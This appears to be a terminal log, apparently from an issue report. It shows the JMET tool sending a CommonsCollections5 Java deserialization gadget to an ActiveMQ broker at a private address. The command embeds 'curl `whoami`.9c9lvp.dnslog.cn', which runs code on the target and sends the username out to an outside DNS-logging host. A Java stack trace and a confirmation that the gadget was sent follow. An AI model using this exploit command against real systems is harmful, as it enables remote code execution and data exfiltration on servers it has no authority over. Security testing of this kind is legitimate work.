 $ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "curl `whoami`.9c9lvp.dnslog.cn" -Yp CommonsCollections5 192.168.3.105 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_111]
        at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:407) ~[?:1.8.0_111]
        at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_111]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:192.168.3.105-63143-1651593465761-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections5" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:192.168.3.105-63143-1651593465761-0:1